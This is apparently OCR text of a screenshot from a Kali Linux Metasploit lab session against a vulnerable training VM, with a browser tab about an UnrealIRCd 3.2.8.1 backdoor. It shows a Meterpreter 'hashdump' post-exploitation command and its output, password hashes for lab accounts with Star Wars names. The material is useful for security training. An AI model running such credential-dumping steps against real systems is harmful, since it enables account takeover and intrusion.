 GitHub - Ranger11Dang...
msfconsole
11:50 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
[*] 192.168.132.129 - Meterpreter session 3 closed.
meterpreter > run post/linux/gather/hashdump
[+] vagrant:$6$h7Aa/gDP$/7K4DMVzrrGOeKVgOjDfehnIKQWkR2IxmxopIhllelCXvePQoJWY0HvRXhzNxeQiHJvBn5ZnnvnmFdaIKvMH//:900:900:vag
rant,,,:/home/vagrant:/bin/bash
[+] leia_organa:$1$N6DIbGGZ$LpERCRfi8IXlNebhQuYLK/:1111:100::/home/leia_organa:/bin/bash
[+] luke_skywalker:$1$/7D55Ozb$Y/aKb.UNrDS2w7nZVq.Ll/:1112:100::/home/luke_skywalker:/bin/bash
[+] han_solo:$1$6jIF3qTC$7jEXfQsNENuWYeO6cK7m1.:1113:100::/home/han_solo:/bin/bash
[+] artoo_detoo:$1$tfvzyRnv$mawnXAR4GgABt8rtn7Dfv.:1114:100::/home/artoo_detoo:/bin/bash
[+] c_three_pio:$1$lXx7tKuo$xuM4AxkByTUD78BaJdYdG.:1115:100::/home/c_three_pio:/bin/bash
[+] ben_kenobi:$1$5nfRD/bA$y7ZZD0NimJTbX9FtvhHJX1:1116:100::/home/ben_kenobi:/bin/bash
[+] darth_vader:$1$rLuMkR1R$YHumHRxhswnfO7eTUUfHJ.:1117:100::/home/darth_vader:/bin/bash
[+] anakin_skywalker:$1$jlpeszLc$PW4IPiuLTwiSH5YaTlRaB0:1118:100::/home/anakin_skywalker:/bin/bash
[+] jarjar_binks:$1$SNokFi0c$F.SvjZQjYRSuoBuobRWMh1:1119:100::/home/jarjar_binks:/bin/bash
[+] lando_calrissian:$1$Af1ek3xT$nKc8jkJ30gMQWeW/6.ono0:1120:100::/home/lando_calrissian:/bin/bash
[+] boba_fett:$1$TjxlmV4j$k/rG1vb4.pj.z0yFWJ.ZD0:1121:100::/home/boba_fett:/bin/bash
[+] jabba_hutt:$1$9rpNcs3v$//v2ltj5MYhfUOHYVAzjD/:1122:100::/home/jabba_hutt:/bin/bash
[+] greedo:$1$vOU.f3Tj$tsgBZJbBS4JwtchsRUW0a1:1123:100::/home/greedo:/bin/bash
[+] chewbacca:$1$.qt4t8zH$RdKbdafuqc7rYiDXSoQCI.:1124:100::/home/chewbacca:/bin/bash
[+] kylo_ren:$1$rpvxsssI$hOBC/qL92d0GgmD/uSELx.:1125:100::/home/kylo_ren:/bin/bash
[+] Unshadowed Password File: /home/kali/.msf4/loot/20221026234803_default_192.168.132.129_linux.hashes_853360.txt
meterpreter > ping google.com
[-] Unknown command: ping
meterpreter > tracert
[-] Unknown command: tracert
meterpreter >